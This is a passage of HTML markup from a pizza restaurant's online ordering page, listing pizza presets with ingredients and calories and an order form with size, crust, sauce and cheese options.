src="/system/uploads/pizza_preset/pizza_image_angled/67/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Vittoria </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_vegan.png" title="Vegan" /></div><p class="calories">80-120 cals/slice</p><p class="ingredients">Roasted Red Peppers, Tomatoes (Herbed), Zucchini (Marinated) and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=67" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/57/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Whole Wheat Diana </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_vegan.png" title="Vegan" /></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Olive Oil &amp; Garlic, Organic Fresh Mushrooms, Spinach, Tomatoes (Herbed) and Zucchini (Marinated)</p><div class="bottom-button"><a href="/orders?pizza_preset_id=57" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/73/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Whole Wheat Meat </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Pepperoni (Original Dry-Cured), Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=73" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/62/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Whole Wheat Veggie </h2><div class="right-icons"></div><p class="calories">110-160 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Roasted Red Peppers, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=62" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/122/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Yolo </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Parmigiano Cheese, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Sausage(Italian), Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=122" class="button default">Order</a></div></div></div></div></div></div></div><div class="tab-pane" id="select_calzone"><div class="hidden-phone top-desktop text-center"><h1 class="super-header light green"><a class="back_to_categories" href="#">&#8592;</a><span>CALZONE</span></h1></div><div class="top-bar"><h1><a href="/orders">&#8592;</a>Calzones</h1></div><div class="row"><div class="span12 text-center"><div class="media-list"><div class="pizza-select product_display calzone_preset"><div class="pizza-card calz"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/calzone_preset/calzone_image_flat/2/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Baked Calzone with Cheese &amp; Sauce </h2><p class="ingredients">Order one now.</p><div class="bottom-button"><a href="/orders?calzone_preset_id=2" class="button default">Order</a></div></div></div></div></div></div></div></div></div></div><div class="home-content-panel page-sub-title" style="display:none;"><div class="row"><div class="col-sm-8 offset-sm-4"><h2 class="titleOnSmallDevice">COMPLETE <br> Your MEAL.</h2></div></div></div><div class="home-category-thumb" style="display:none;"><div class="mobile-container"><div class="row no-gutters order-additional order-additional-mobile-style gridCard"><div class="food-category calzones"><a class="pizza_category" href="/orders/calzone/baked-calzone"><div class="card border-0 rounded-0 hc-block"><img alt="Calzones" src="/assets/new_design/calzones.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">CALZONES</h2></div></div></a></div><div class="food-category beverages"><a href="/orders/additional_items#garlic"><div class="card border-0 rounded-0 hc-block"><img alt="Garlic_break" src="/assets/new_design/garlic_break.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">GARLIC<br>BREAD</h2></div></div></a></div><div class="food-category salads"><a href="/orders/additional_items#salads"><div class="card border-0 rounded-0 hc-block"><img alt="Salad" src="/assets/new_design/salad.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">SALADS</h2></div></div></a></div><div class="food-category calzones"><a class="pizza_category" href="/orders/additional_items#Bottles"><div class="card border-0 rounded-0 hc-block"><img alt="Drink_dips" src="/assets/new_design/drink_dips.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">DRINKS</h2></div></div></a></div><div class="food-category beverages"><a href="/orders/additional_items#Dipping"><div class="card border-0 rounded-0 hc-block"><img alt="Dips-cat" src="/assets/new_design/dips-cat.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">DIPS	</h2></div></div></a></div><div class="food-category beverages"><a href="/orders/delicious_events"><div class="card border-0 rounded-0 hc-block"><img alt="Cater" src="/assets/new_design/cater.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">Catering</h2></div></div></a></div></div></div></div><div id="order_item_form"><div class="body-container row body-container-order"><div class="left-container-dsk col-12 col-md-8"><div class="image_heading page-header" style="background-image:url(/system/uploads/pizza_preset/pizza_image_angled/63/size_960_product_image.jpg);"></div><div class="single-pizza"><form id="add_product"><!-- THere is a pizza!!! --><input name="product[pizza_preset_id]" type="hidden" value="63" /><input name="product[product_type]" type="hidden" value="pizza" /><input name="product[product_name]" type="hidden" value="Capri" /><input name="product[quantity]" type="hidden" value="1" /><input name="product[id]" type="hidden" value="" /><div class="row" style=""><div class="col-12"><h1>1. Select Size & crust</h1></div><h3 class="semi-header green m-b-5 col-12">Size</h3><div class="col-md-12"><div class="row no-padding newStyle"><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$0.00" id="product_pizza_size_gluten-free-small" name="product[pizza_size]" topping-price="$2.25" topping-price-double="$4.50" type="radio" value="gluten-free-small" /><label class="radio span12 col-12" for="product_pizza_size_gluten-free-small">Gluten Free Small (6 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$0.00" id="product_pizza_size_gluten-free" name="product[pizza_size]" topping-price="$2.59" topping-price-double="$5.18" type="radio" value="gluten-free" /><label class="radio span12 col-12" for="product_pizza_size_gluten-free">Gluten Free Medium (8 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$0.00" id="product_pizza_size_cauliflower-s" name="product[pizza_size]" topping-price="$2.25" topping-price-double="$4.50" type="radio" value="cauliflower-s" /><label class="radio span12 col-12" for="product_pizza_size_cauliflower-s">Cauliflower Small (6 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$0.00" id="product_pizza_size_cauliflower-m" name="product[pizza_size]" topping-price="$2.59" topping-price-double="$5.18" type="radio" value="cauliflower-m" /><label class="radio span12 col-12" for="product_pizza_size_cauliflower-m">Cauliflower Medium (8 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$2.49" id="product_pizza_size_10-inches" name="product[pizza_size]" topping-price="$2.25" topping-price-double="$4.50" type="radio" value="10-inches" /><label class="radio span12 col-12" for="product_pizza_size_10-inches">Small (6 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$2.49" id="product_pizza_size_medium" name="product[pizza_size]" topping-price="$2.59" topping-price-double="$5.18" type="radio" value="medium" /><label class="radio span12 col-12" for="product_pizza_size_medium">Medium (8 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input checked="" class="radio-input product_pizza_size" data-deep-dish-option-price="$2.99" id="product_pizza_size_large" name="product[pizza_size]" topping-price="$2.99" topping-price-double="$5.98" type="radio" value="large" /><label class="radio span12 col-12" for="product_pizza_size_large">Large (10 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$3.79" id="product_pizza_size_xlarge" name="product[pizza_size]" topping-price="$3.99" topping-price-double="$7.98" type="radio" value="xlarge" /><label class="radio span12 col-12" for="product_pizza_size_xlarge">XLarge (12 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$3.99" id="product_pizza_size_party" name="product[pizza_size]" topping-price="$4.25" topping-price-double="$8.50" type="radio" value="party" /><label class="radio span12 col-12" for="product_pizza_size_party">Party (24 slices)<span class="size_price"></span></label></div></div></div></div><div class="row " id="product_pizza_size_group"><div class="col-12" style="display:none;"><h1>1. Select Crust</h1></div></div><input name="product[pizza_crust]" type="hidden" value="original" /><div class="row " id="product_pizza_crust_style_group"><h3 class="semi-header green m-t-20 m-b-10 col-12">Crust style</h3><fieldset class="newStyle col-12"><div class="radio-btn newStyleCrust"><input checked="" class="radio-input product_pizza_crust" id="product_pizza_crust_style_original" name="product[pizza_crust_style]" type="radio" value="original" /><label class="radio col-12" for="product_pizza_crust_style_original">Original</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_pizza_crust" id="product_pizza_crust_style_thin-crust" name="product[pizza_crust_style]" type="radio" value="thin-crust" /><label class="radio col-12" for="product_pizza_crust_style_thin-crust">Thin Crust</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_pizza_crust" id="product_pizza_crust_style_deep-dish-extra-thick-crust" name="product[pizza_crust_style]" type="radio" value="deep-dish-extra-thick-crust" /><label class="radio col-12" for="product_pizza_crust_style_deep-dish-extra-thick-crust">Deep Dish (Extra Thick Crust)</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_pizza_crust" id="product_pizza_crust_style_whole-wheat" name="product[pizza_crust_style]" type="radio" value="whole-wheat" /><label class="radio col-12" for="product_pizza_crust_style_whole-wheat">Whole Wheat</label></div><div class="newTextStyle " id="deep_dish_option_price"><small><p class="muted">Deep Dish option adds: <span id="deep_dish_option_price">$2.99</span></p></small></div></fieldset></div><div class="div row hide"><h3 class="semi-header green m-t-20 m-b-10 col-12">Special Instructions</h3><fieldset class="newStyle col-12"><div class="radio-btn newStyleCrust"><input checked="" class="radio-input product_special_instructions" id="product_special_instructions_regular" name="product[special_instructions]" type="radio" value="regular" /><label class="radio col-12" for="product_special_instructions_regular">Regular</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_special_instructions" id="product_special_instructions_lightly-done" name="product[special_instructions]" type="radio" value="lightly-done" /><label class="radio col-12" for="product_special_instructions_lightly-done">Lightly Done</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_special_instructions" id="product_special_instructions_well-done" name="product[special_instructions]" type="radio" value="well-done" /><label class="radio col-12" for="product_special_instructions_well-done">Well Done</label></div></fieldset></div><div class="step2-box"><div class="row " id="product_toppings_group"><div><h2 class="hidden-phone semi-header green col-12">2. Select sauce & Cheeses</h2></div><div class="toppings col-12 col-lg-6"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12 col-xs-12">Sauces</h3><div class="col-12 quantity-selector newQuantitySelector" id="pizzaiolo-tomato-sauce"><div class="newStyleForSelector"><input name="product[toppings][topping-30][id]" type="hidden" value="30" /><input name="product[toppings][topping-30][name]" type="hidden" value="Pizzaiolo Tomato Sauce" /><input name="product[toppings][topping-30][type]" type="hidden" value="1" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="30" id="product_toppings_topping-30_selected" name="product[toppings][topping-30][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-30_selected">Pizzaiolo Tomato Sauce</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-30" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="30" id="product_toppings_topping-30_preference" name="product[toppings][topping-30][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="30" id="product_toppings_topping-30_position" name="product[toppings][topping-30][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="truffle-oil"><div class="newStyleForSelector"><input name="product[toppings][topping-52][id]" type="hidden" value="52" /><input name="product[toppings][topping-52][name]" type="hidden" value="Truffle Oil" /><input name="product[toppings][topping-52][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="52" id="product_toppings_topping-52_selected" name="product[toppings][topping-52][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-52_selected">Truffle Oil</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-52" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="52" id="product_toppings_topping-52_preference" name="product[toppings][topping-52][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="52" id="product_toppings_topping-52_position" name="product[toppings][topping-52][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="bbq-sauce-contains-gluten"><div class="newStyleForSelector"><input name="product[toppings][topping-32][id]" type="hidden" value="32" /><input name="product[toppings][topping-32][name]" type="hidden" value="BBQ Sauce (contains gluten)" /><input name="product[toppings][topping-32][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="32" id="product_toppings_topping-32_selected" name="product[toppings][topping-32][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-32_selected">BBQ Sauce (contains gluten)</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-32" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="32" id="product_toppings_topping-32_preference" name="product[toppings][topping-32][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="32" id="product_toppings_topping-32_position" name="product[toppings][topping-32][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="extra-virgin-olive-oil"><div class="newStyleForSelector"><input name="product[toppings][topping-26][id]" type="hidden" value="26" /><input name="product[toppings][topping-26][name]" type="hidden" value="Extra Virgin Olive Oil" /><input name="product[toppings][topping-26][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="26" id="product_toppings_topping-26_selected" name="product[toppings][topping-26][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-26_selected">Extra Virgin Olive Oil</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-26" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="26" id="product_toppings_topping-26_preference" name="product[toppings][topping-26][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="26" id="product_toppings_topping-26_position" name="product[toppings][topping-26][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="frank-s-hot-sauce"><div class="newStyleForSelector"><input name="product[toppings][topping-27][id]" type="hidden" value="27" /><input name="product[toppings][topping-27][name]" type="hidden" value="Frank's Hot Sauce" /><input name="product[toppings][topping-27][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="27" id="product_toppings_topping-27_selected" name="product[toppings][topping-27][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-27_selected">Frank's Hot Sauce</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-27" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="27" id="product_toppings_topping-27_preference" name="product[toppings][topping-27][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="27" id="product_toppings_topping-27_position" name="product[toppings][topping-27][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="olive-oil-garlic"><div class="newStyleForSelector"><input name="product[toppings][topping-28][id]" type="hidden" value="28" /><input name="product[toppings][topping-28][name]" type="hidden" value="Olive Oil &amp; Garlic" /><input name="product[toppings][topping-28][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="28" id="product_toppings_topping-28_selected" name="product[toppings][topping-28][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-28_selected">Olive Oil & Garlic</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-28" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="28" id="product_toppings_topping-28_preference" name="product[toppings][topping-28][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="28" id="product_toppings_topping-28_position" name="product[toppings][topping-28][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="organic-honey"><div class="newStyleForSelector"><input name="product[toppings][topping-50][id]" type="hidden" value="50" /><input name="product[toppings][topping-50][name]" type="hidden" value="Organic Honey" /><input name="product[toppings][topping-50][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="50" id="product_toppings_topping-50_selected" name="product[toppings][topping-50][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-50_selected">Organic Honey</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-50" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="50" id="product_toppings_topping-50_preference" name="product[toppings][topping-50][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="50" id="product_toppings_topping-50_position" name="product[toppings][topping-50][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="pesto-sauce-no-nuts"><div class="newStyleForSelector"><input name="product[toppings][topping-29][id]" type="hidden" value="29" /><input name="product[toppings][topping-29][name]" type="hidden" value="Pesto Sauce (no nuts)" /><input name="product[toppings][topping-29][type]" type="hidden" value="1" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="29" id="product_toppings_topping-29_selected" name="product[toppings][topping-29][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-29_selected">Pesto Sauce (no nuts)</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-29" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="29" id="product_toppings_topping-29_preference" name="product[toppings][topping-29][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="29" id="product_toppings_topping-29_position" name="product[toppings][topping-29][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="satay-sauce-contains-gluten"><div class="newStyleForSelector"><input name="product[toppings][topping-31][id]" type="hidden" value="31" /><input name="product[toppings][topping-31][name]" type="hidden" value="Satay Sauce (contains gluten)" /><input name="product[toppings][topping-31][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="31" id="product_toppings_topping-31_selected" name="product[toppings][topping-31][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-31_selected">Satay Sauce (contains gluten)</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-31" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="31" id="product_toppings_topping-31_preference" name="product[toppings][topping-31][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="31" id="product_toppings_topping-31_position" name="product[toppings][topping-31][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div><div class="toppings col-12 col-lg-6"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12 col-xs-12">Cheeses</h3><div class="col-12 quantity-selector newQuantitySelector" id="mozzarella-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-37][id]" type="hidden" value="37" /><input name="product[toppings][topping-37][name]" type="hidden" value="Mozzarella Cheese" /><input name="product[toppings][topping-37][type]" type="hidden" value="2" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="37" id="product_toppings_topping-37_selected" name="product[toppings][topping-37][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-37_selected">Mozzarella Cheese</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-37" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="37" id="product_toppings_topping-37_preference" name="product[toppings][topping-37][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="37" id="product_toppings_topping-37_position" name="product[toppings][topping-37][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="feta-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-33][id]" type="hidden" value="33" /><input name="product[toppings][topping-33][name]" type="hidden" value="Feta Cheese" /><input name="product[toppings][topping-33][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="33" id="product_toppings_topping-33_selected" name="product[toppings][topping-33][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-33_selected">Feta Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-33" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="33" id="product_toppings_topping-33_preference" name="product[toppings][topping-33][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="33" id="product_toppings_topping-33_position" name="product[toppings][topping-33][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="goat-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-34][id]" type="hidden" value="34" /><input name="product[toppings][topping-34][name]" type="hidden" value="Goat Cheese" /><input name="product[toppings][topping-34][type]" type="hidden" value="2" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="34" id="product_toppings_topping-34_selected" name="product[toppings][topping-34][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-34_selected">Goat Cheese</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-34" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="34" id="product_toppings_topping-34_preference" name="product[toppings][topping-34][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="34" id="product_toppings_topping-34_position" name="product[toppings][topping-34][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="gorgonzola-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-35][id]" type="hidden" value="35" /><input name="product[toppings][topping-35][name]" type="hidden" value="Gorgonzola Cheese" /><input name="product[toppings][topping-35][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="35" id="product_toppings_topping-35_selected" name="product[toppings][topping-35][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-35_selected">Gorgonzola Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-35" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="35" id="product_toppings_topping-35_preference" name="product[toppings][topping-35][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="35" id="product_toppings_topping-35_position" name="product[toppings][topping-35][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="parmigiano-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-39][id]" type="hidden" value="39" /><input name="product[toppings][topping-39][name]" type="hidden" value="Parmigiano Cheese" /><input name="product[toppings][topping-39][type]" type="hidden" value="9" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="39" id="product_toppings_topping-39_selected" name="product[toppings][topping-39][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-39_selected">Parmigiano Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-39" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="39" id="product_toppings_topping-39_preference" name="product[toppings][topping-39][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="39" id="product_toppings_topping-39_position" name="product[toppings][topping-39][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="ricotta-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-40][id]" type="hidden" value="40" /><input name="product[toppings][topping-40][name]" type="hidden" value="Ricotta Cheese" /><input name="product[toppings][topping-40][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="40" id="product_toppings_topping-40_selected" name="product[toppings][topping-40][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-40_selected">Ricotta Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-40" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="40" id="product_toppings_topping-40_preference" name="product[toppings][topping-40][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="40" id="product_toppings_topping-40_position" name="product[toppings][topping-40][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="swiss-cheese-lactose-free"><div class="newStyleForSelector"><input name="product[toppings][topping-41][id]" type="hidden" value="41" /><input name="product[toppings][topping-41][name]" type="hidden" value="Swiss Cheese (Lactose Free)" /><input name="product[toppings][topping-41][type]" type="hidden" value="2" /><div class="check-mark"><input 